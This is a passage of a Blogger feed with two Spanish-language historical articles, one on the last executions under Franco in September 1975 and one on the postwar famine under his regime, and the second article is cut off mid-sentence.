large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E¡Al Alba! Los últimos fusilados del franquismo (27 de septiembre de 1975) \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003ESoledad Bengoechea\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #e69138;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003ENo sucedió al alba, pero sí a primeras horas de la mañana \ndel 27 de septiembre de 1975, dos meses antes de la muerte de Franco y \nante el clamor y la repulsa internacional. Era el día en que se \nejecutaba la sentencia que condenaba a “la noche más larga” a cinco \njóvenes por delitos de terrorismo. Dos de ellos pertenecían a ETA \n(Euskadi Ta Askatasuna (\"País Vasco y Libertad\" y tres al FRAP (Frente \nRevolucionario Antifascista y Patriota). El hecho de que fueran \nfusilados y no sometidos a garrote vil fue circunstancial; el régimen, \nen su afán por llevar a cabo las condenas a muerte en los últimos días \nde un Franco agonizante, no disponía de suficientes verdugos para ello.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHace ya medio siglo, aquel sábado por la tarde del 27 de septiembre \nde 1975 oí por radio la noticia ya esperada y temida: por la mañana se \nhabían llevado a cabo los últimos crímenes l\u003Cem\u003Eegales\u003C\/em\u003E de la dictadura franquista que supusieron la puntilla de un régimen y de un \u003Cem\u003Ecaudillo\u003C\/em\u003E, Francisco Franco, ya en la agonía.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELo cuento aquí porque creo que es necesario rescatar la memoria de \naquel tiempo para entenderlo. Y para que ahora que las extremas derechas\n van ganando adeptos entre la juventud, esta conozca lo que era vivir en\n una dictadura. Los últimos años del dictador no fueron una agonía \nblanda. Fueron una época de terror y feroz represión. El aparato del \nEstado cargó sus armas, y las usó: murieron manifestantes obreros por \npedir aumento de salarios o mejoras en sus trabajos, se decretaron \nestados de excepción, hubo cientos de detenidos, los torturadores eran \nreputados héroes del Régimen; y los fusilamientos volvieron a escena. \nLuchar contra la dictadura franquista era, en muchas ocasiones, mirar de\n cara a la muerte. Ningún derecho ni garantía democrática protegían a \nlos que se enfrentaban a ella.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAl igual que algunos países, a finales de los setenta España contaba con diversos grupos llamados por el régimen franquista \u003Cem\u003Eterroristas activos\u003C\/em\u003E.\n El FRAP, por un lado, y ETA por otro, eran dos de los destacados; y \ncausaron víctimas y quebraderos de cabeza a las autoridades.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPara el franquismo la represión era la respuesta lógica. Ante una \nsituación de amenaza que se consideraba evidente por parte sobre todo de\n ETA (en el caso del FRAP no era exactamente así), las autoridades \nnecesitaban enviar un mensaje a la población: aún somos fuertes, aún \ntenemos la situación controlada. Cualquier acto violento contra las \nfuerzas del orden, cualquier forma de ataque sería castigado del modo \nmás duro posible.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl clima internacional era delicado: cuando muriera el dictador, que \ndurante décadas había servido de freno al comunismo en el contexto de la\n Guerra Fría y de aliado incómodo, pero necesario, para los gobiernos \noccidentales, la dictadura podía venirse abajo. Los propios \u003Cem\u003Eprocuradores en cortes\u003C\/em\u003E\u0026nbsp;franquistas\n eran conscientes de que mantener intacta la dictadura sería una tarea \ncomplicada. Tanto los grupos opositores como gran parte de la población \nanhelaban un cambio democrático. Pero aún con Franco en la cama enfermo,\n los mandatarios se resistían a aceptar su destino.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa muerte de Franco auguraba tiempos inciertos para el régimen y los \núltimos fusilamientos del franquismo se explican precisamente en un \ncontexto de debilidad; el último arrebato de furia del Movimiento. Pero \npronto el régimen desapareció (aunque gran parte de sus protagonistas \npervivirían dentro de la democracia).\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESe cumple ahora el medio siglo de los cinco últimos fusilamientos de la dictadura franquista. El consejo de ministros del \u003Cem\u003Egeneralísimo\u003C\/em\u003E\u0026nbsp;Francisco\n Franco en pleno ratificó las sentencias de muerte. Dos meses antes de \nmorir, Franco no tuvo piedad. El franquismo, ya moribundo, escribió otra\n de las páginas negras de su larga historia.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELas cinco condenas a muerte fueron dictadas por consejos sumarísimos \nmilitares. Juicios que fueron considerados por la comunidad \ninternacional como irregulares y carentes de garantías procesales.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESemanas antes habían comenzado las movilizaciones contra los \nprocesos, solo comparables a las suscitadas por el Juicio de Burgos de \ncinco años antes (consejo de guerra que juzgó a dieciséis personas \nacusadas, entre otros delitos, de pertenecer a ETA). La solidaridad \ninternacional y las peticiones de clemencia no se hicieron esperar, \nincluso hasta la misma noche del viernes 26 al sábado 27 de septiembre. \nPero Franco hizo caso omiso a las tres súplicas del papa Pablo VI. Al \nparecer había dejado la orden de que no se le despertara “llamase quien \nllamase”.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EComo acto de desagravio ante la marea de críticas internas, por un \nlado, y de afirmación franquista, por otro, Franco convocó un acto en la\n Plaza de Oriente de Madrid. Ésta, llena de uniformes falangistas, de \nbrazos en alto, de banderas rojigualdas aguiluchadas, de pancartas y \ngritos de exaltación patriótica, estaba presidida, desde el balcón, por \nFranco y el entonces príncipe de Asturias, el que después sería el rey \nJuan Carlos I. No consta que nunca haya pedido perdón por esa presencia,\n o que haya explicado los motivos que le llevaron a ella. Pero allí \nestaba.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EVeamos quienes fueron las víctimas: El militante de ETA político-militar, Jon Paredes Manot, \u003Cem\u003ETxiqui\u003C\/em\u003E\u0026nbsp;(Zalamea\n de la Serena, 20 de febrero de 1954), fue fusilado hacia las ocho y \nmedia de la mañana, junto al cementerio del Norte o de Collserola \n(Barcelona), por un pelotón de seis miembros de la guardia civil; todos \nvoluntarios del servicio de información. Paredes juzgado por un atraco \nen la sucursal del Banco de Santander de la calle Caspe de Barcelona el 6\n de junio, atraco en el que, a causa del tiroteo, murió un cabo primero \nde la Policía Armada. \u003Cem\u003ETxiqui\u003C\/em\u003E murió cantando el Eusko Gudariak. De lejos, presenciaron la escena, Mikel, hermano de \u003Cem\u003ETxiqui\u003C\/em\u003E, y sus abogados defensores Magda Oranich y Marc Palmés.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EOtro militante de ETA político-militar, Angel Otaegui Etxeberría \n(Nuarbe, Azpeitia, Guipúzcoa, enero de 1942), fue fusilado en la prisión\n de Burgos, a las nueve menos veinte de la mañana, solo y sin testigos. \nSe le había acusado de delito de terrorismo con resultado de muerte de \nun cabo del Servicio de Información de la Guardia Civil, en Azpeitia \n(Guipúzcoa), el 3 de abril de 1974.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPor otra parte, a las ocho menos cuarto de la mañana, los militantes \ndel FRAP Ramón García Sanz (Zaragoza, 1948), José Luis Sánchez Bravo \n(Vigo, 1954) y José Humberto Baena (Vigo, 1950) fueron ejecutados. \nGarcía Sanz había sido acusado y condenado por el atentado que costó la \nvida a un teniente de la Guardia Civil el 16 de agosto de 1975; Sánchez \nBravo lo fue por planear el asesinato de un teniente de la guardia civil\n el 11 de agosto de 1975; por último, sobre Humberto, hay que señalar \nque su proceso fue, una vez más, una pantomima. Humberto, civil, fue \njuzgado por un tribunal militar bajo el Código de Justicia Militar. Los \ntres fueron trasladados a un campo de tiro militar en Hoyo de \nManzanares. Les esperaba un pelotón de fusilamiento compuesto por \nguardias civiles y policías nacionales. Todos sus miembros eran \nvoluntarios. Todo ocurrió entre las 9:10 h y 10:15 h de la mañana.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAquel 27 de septiembre, en el mundo entero, especialmente en Europa, \nmiles de antifascistas se lanzaron a la calle para protestar por ellos. \nLa embajada española en Lisboa fue saqueada y quemada; y la de Viena \nsufrió serios daños. En Bruselas, Londres, Roma, París y otros lugares \nhubo manifestaciones incluso violentas. Y las de Suecia y Holanda fueron\n encabezadas por los respectivos jefes de gobierno. El primer ministro \nsueco, Olof Palme,\u0026nbsp; paseó\u0026nbsp; una hucha simbólica pidiendo dinero para la \noposición a Franco. El presidente de Méjico exigió la suspensión de los \nderechos de España como miembro de la ONU y la ruptura de relaciones con\n ella. Diecisiete países retiraron sus embajadores. Parecía una vuelta \nal año 45, cuando España fue sometida al aislamiento internacional.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa pena de muerte no sería abolida hasta el año 1978 por el artículo 15 de la nueva Constitución.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl libro \u003Cem\u003EMañana cuando me maten\u003C\/em\u003E, del escritor y periodista \nCarlos Fonseca, narra aquellos sucesos mediante el testimonio de los \nprotagonistas, de sus familiares y amigos, de los abogados y compañeros \nde militancia, y lo acompaña de documentación inédita que arroja luz \nsobre los detalles que rodearon a los hechos de aquel septiembre de \n1975.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPara acabar este pequeño recuerdo, recurramos a Luis Eduardo Aute y a Rosa León. Aute había escrito la canción \u003Cem\u003EAl alba\u003C\/em\u003E\n antes de los fusilamientos. La canción “salió desde el dolor” dijo el \ncantautor, que finalmente encontró las palabras adecuadas para hacer un \nalegato contra la pena de muerte y lo más importante, engañar a la \ncensura inteligentemente; si bien Aute siempre aclaró que “era una \ncanción de amor que salió de otra manera”. Pero cuando Rosa León cantaba\n \u003Cem\u003EAl alba\u003C\/em\u003E\u0026nbsp;en sus conciertos, la dedicaba (con valentía) a los \ncondenados a muerte, presentándola como “los últimos pensamientos o la \núltima carta que podía haber escrito cualquiera de los fusilados”. Y así\n ha quedado en la \"cultura popular resistente\".\u003C\/span\u003E\u003C\/p\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/vientosur.info\/al-alba-los-ultimos-fusilados-del-franquismo-27-de-septiembre-de-1975\/\" target=\"_blank\"\u003Evientosur.info\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/8438968933492956791\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/8438968933492956791?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8438968933492956791"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8438968933492956791"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/al-alba-los-ultimos-fusilados-del.html","title":"¡Al Alba! Los últimos fusilados del franquismo (27 de septiembre de 1975"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjFgfvogl-EbObCApH5VqwM1RQP_fha3s24demTFAAAuP-NY09DjdG63G7Uivn_n9QP49Mr_isMdDZS5xKKw3sikxkPdB3HwtCxUK5XarNvYn5wJGGvDKTsdkOo2loxG709ENk3jvSE83wZjw025Y-928k_B28T0Q-JtCQJdhHTPC-p46_UWlG-6gCqNy-\/s72-c\/%C2%A1Al%20Alba!%20Los%20%C3%BAltimos%20fusilados%20del%20franquismo%20(27%20de%20septiembre%20de%201975).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-4093569333459826017"},"published":{"$t":"2025-09-15T09:55:00.000+02:00"},"updated":{"$t":"2025-09-15T09:55:42.177+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crímenes del franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dictadura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hambre"}],"title":{"type":"text","$t":"Antes un pueblo hambriento que un régimen humillado: cómo Franco mató de inanición a miles de personas"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgAknAfV8tTXcj1r0SxWkW1t7n_aYoqOHHU6R4l0ciJzCQMhAwtHVUmgiK2A96ncaVz8EDcJ_KeKQ0WS4yYxxbJV9lHxNoG8lWLCDcW2Y8VGc-7Mf_wgqVJGXjY337H0-rS9mDQ-lh1ZoC9mV9PZz0I2y0dkwezGyhkOUyr2n6iPkW8jUvVHDwC-YBvm3A\/s1920\/Antes%20un%20pueblo%20hambriento%20que%20un%20r%C3%A9gimen%20humillado_%20c%C3%B3mo%20Franco%20mat%C3%B3%20de%20inanici%C3%B3n%20a%20miles%20de%20personas.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgAknAfV8tTXcj1r0SxWkW1t7n_aYoqOHHU6R4l0ciJzCQMhAwtHVUmgiK2A96ncaVz8EDcJ_KeKQ0WS4yYxxbJV9lHxNoG8lWLCDcW2Y8VGc-7Mf_wgqVJGXjY337H0-rS9mDQ-lh1ZoC9mV9PZz0I2y0dkwezGyhkOUyr2n6iPkW8jUvVHDwC-YBvm3A\/s320\/Antes%20un%20pueblo%20hambriento%20que%20un%20r%C3%A9gimen%20humillado_%20c%C3%B3mo%20Franco%20mat%C3%B3%20de%20inanici%C3%B3n%20a%20miles%20de%20personas.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EAntes un pueblo hambriento que un régimen humillado: cómo Franco mató de inanición a miles de personas \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003EGuillermo Martínez\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003EVarias investigaciones recién publicadas abordan cómo la “hambruna política” ejercida por el régimen fue otra forma de disciplinamiento de la sociedad y cómo la dictadura utilizó su ingreso en la FAO como estrategia de reconocimiento\u0026nbsp;\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cbr \/\u003EHay muchas formas de matar a una persona, y el fusilamiento fue \ntan solo una de las que el franquismo llevó a cabo para eliminar a sus \nenemigos. El hambre y la pobreza extrema fueron otras. Se estima que \nunas 200.000 personas murieron de inanición o enfermedades relacionadas \nen tan solo cuatro años, sobre todo niños y ancianos, y también \nrepublicanos. Los duros años de la posguerra lo fueron más debido a que \nel régimen se alineó con Alemania e Italia e impuso la autarquía. Esta \n“hambruna política” se cebó con los vencidos, con los presos, con los \npobres. Ahora, varias investigaciones abordan este fenómeno, íntimamente\n ligado a la imagen que la dictadura siempre quiso dar de sí a nivel \ninternacional.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E\n\n                                \n                \n                \n        \n                        \n        \n                    \n        \n        \n        \n                            \n                            \n        \n                    \n                    \n                    \n\n\n            \n    \n    \n    \n    \n\n    \n        \n    \n    \n    \n        \n    \n    \n        \n    \n        \n        \n    \n            \n                        \n\n        \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        La hambruna en España se circunscribe a los años entre 1939 y \n1942 y, después, 1946. “No hablamos de los años del hambre, que fue toda\n la posguerra, sino años en los que la mortalidad se incrementó de \nmanera desmedida. En 1941 murieron más personas que las que nacieron”, \nintroduce \u003Ca data-mrf-link=\"https:\/\/www.ugr.es\/personal\/miguel-angel-arco-blanco\" data-mrf-recirculation=\"links-noticia\" href=\"https:\/\/www.ugr.es\/personal\/miguel-angel-arco-blanco\" target=\"_blank\"\u003EMiguel Ángel del Arco Blanco\u003C\/a\u003E, autor de\u003Cem\u003E \u003C\/em\u003E\u003Ca data-mrf-link=\"https:\/\/www.planetadelibros.com\/libro-la-hambruna-espanola\/424047\" data-mrf-recirculation=\"links-noticia\" href=\"https:\/\/www.planetadelibros.com\/libro-la-hambruna-espanola\/424047\" target=\"_blank\"\u003E\u003Cem\u003ELa hambruna española\u003C\/em\u003E\u003C\/a\u003E\u003Cem\u003E \u003C\/em\u003E(Crítica,\n 2025). Aunque la falta de alimento afectó más a la zona rural que la \nurbana y, sobre todo, al sur del país, no significa que las ciudades del\n norte no sufrieran la escasez de alimentos. \n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n                    \n                        \n                \n                \n        \n                        \n        \n                    \n        \n        \n                            \n        \n        \n        \n                    \n                \n    \n    \n    \n\n    \n        \n    \n    \n    \n        \n    \n    \n        \n    \n        \n        \n    \n            \n                        \n\n        \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        “Sus víctimas principales fueron las clases bajas. Una hambruna \nno solo significa que no haya qué comer de repente, sino que el acceso a\n los alimentos está restringido a aquellas familias que se lo pueden \npermitir”, desarrolla este catedrático de Historia Contemporánea en la \nUniversidad de Granada (UGR).\n    \u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        La inflación que reinaba en España y empobrecía a miles de \nfamilias impulsó el llamado estraperlo, el mercado negro. “Congelaron \nlos salarios, no tenían dinero para comer, y el racionamiento no \nalcanzaba para alimentar a una familia, así que muchos solo podían \nacudir a este mercado en el que los precios eran mucho más altos”, \nexplica el  autor. Él habla de “hambruna política”, y ejemplifica esta \npostura en lo sucedido con los jornaleros andaluces: “Muchos se habían \nsignificado a favor del anarquismo y el socialismo, así que directamente\n nadie les contrataba por su pasado político”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003ELas enfermedades se ceban con los hambrientos\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Mucho peor fue la situación que vivieron los presos recluidos en\n cárceles o campos de trabajo. La figura más paradigmática que ilustra \nesta realidad fue \u003Ca data-mrf-link=\"https:\/\/www.eldiario.es\/temas\/miguel-hernandez\/\" data-mrf-recirculation=\"links-noticia\" href=\"https:\/\/www.eldiario.es\/temas\/miguel-hernandez\/\" target=\"_blank\"\u003EMiguel Hernández\u003C\/a\u003E,\n el poeta del pueblo, ya que “el régimen de Franco decidió no prestarle \nauxilio médico cuando desarrolló tuberculosis como consecuencia de una \nmala alimentación”, explica Del Arco. Según atestigua su investigación, \n“el hambre fue moneda común” para los presos y formó parte de una manera\n de castigarlos y deshumanizarlos. Poco a poco, consumió sus cuerpos, \nles hizo morir de inanición, de enfermedades derivadas de la \ndesnutrición o de las pésimas condiciones higiénicas“.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n\n                                    \n                    \n                \n                \n        \n                        \n        \n                    \n        \n        \n                            \n        \n        \n        \n                    \n                        \n        \n    \n    \n    \n        \n    \n    \n        \n    \n        \n        \n    \n            \n                \n\n        \n    \n    \n  \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cblockquote\u003E\n\n    \n    \u003Cdiv\u003E\n      \n      \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETras el final de la Guerra Civil se produjo un rebrote de \nenfermedades infectocontagiosas, como la difteria, el paludismo, el \ntifus, y la tuberculosis\u003C\/span\u003E\u003C\/p\u003E\n          \u003C\/div\u003E\n\n  \u003C\/blockquote\u003E\u003C\/div\u003E\n\n    \n    \n    \n    \n    \n\n    \n        \n    \n    \n    \n        \n    \n    \n        \n    \n        \n        \n    \n            \n                        \n\n        \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Por otra parte, tras el final de la Guerra Civil se produjo un \nrebrote de enfermedades infectocontagiosas, como la difteria, el \npaludismo, el tifus, y la tuberculosis; las dos primeras casi \nerradicadas en 1931. No estaban provocadas por el hambre, pero si una \npersona tiene bajas sus defensas, será más complicado que se pueda \ndefender de ellas. “En España muchas muertes estuvieron ligadas a \nenfermedades en personas que no tenían qué llevarse a la boca, además de\n que su tratamiento estaba ligado a la clase social en cuanto al buen \nalimento, la vestimenta y las condiciones de vida se refiere”, sintetiza\n el catedrático de la UGR.\n    \u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Apenas hay cifras sobre las muertes, sobre todo porque los datos\n oficiales publicados por el franquismo tendían a minusvalorar las \ndefunciones o enmascarar sus causas. Del Arco resume que los más \nafectados por la hambruna fueron niños y ancianos, “pero especialmente \nlos republicanos”, apuntilla. Los cálculos más razonables estiman que \nunas 200.000 personas murieron de hambre o de causas derivadas por la \ndesnutrición entre 1939 y 1942, y 20.000 más fallecieron en 1946.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003ETácticas de supervivencia: los platos de la posguerra\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        El franquismo intentó ocultar lo que sucedía en España, al igual\n que los demás países que experimentaron hambrunas. Sin embargo, una \nparticularidad que se dio en España fue la obligación de que toda la \nayuda alimenticia fuera canalizada a través del llamado Auxilio Social y\n algunas pocas organizaciones religiosas. “Sus comedores estaban llenos \nde hijos de vencedores y vencidos, y todos debían tener un buen \ncomportamiento en línea con el nuevo régimen si querían seguir \ncomiendo”, comenta el investigador de la UGR. \n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n\n    \n        \n    \n    \n    \n        \n    \n    \n        \n    \n        \n        \n    \n            \n                        \n\n        \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Además, las colas del racionamiento fueron otra forma de \ndisciplina y control hacia la población. Según enfatiza el mismo Del \nArco, “un país entero esperando por un mendrugo de pan no es un país \nentero luchando contra el régimen, sino esperando poder llenar algo sus \nestómagos y no desfallecer”.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n\n    \n        \n    \n    \n    \n        \n    \n    \n        \n    \n        \n        \n    \n            \n                \n\n        \n    \n    \n  \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cblockquote\u003E\n\n    \n    \u003Cdiv\u003E\n      \n      \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUn país entero esperando por un mendrugo de pan no es un país \nentero luchando contra el régimen, sino esperando poder llenar algo sus \nestómagos y no desfallecer\u003C\/span\u003E\u003C\/p\u003E\n                \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EMiguel Ángel del Arco Blanco\u003C\/span\u003E\n                                        \u003Cspan\u003E—\u003C\/span\u003E Autor de 'La hambruna española'\n                      \u003C\/span\u003E\u003C\/p\u003E\n          \u003C\/div\u003E\n\n  \u003C\/blockquote\u003E\u003C\/div\u003E\n\n    \n    \n    \n    \n    \n\n    \n        \n    \n    \n    \n        \n    \n    \n        \n    \n        \n        \n    \n            \n                        \n\n        \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Esto llevó a que las tácticas de supervivencia de las personas \nmás humildes conocieran límites que 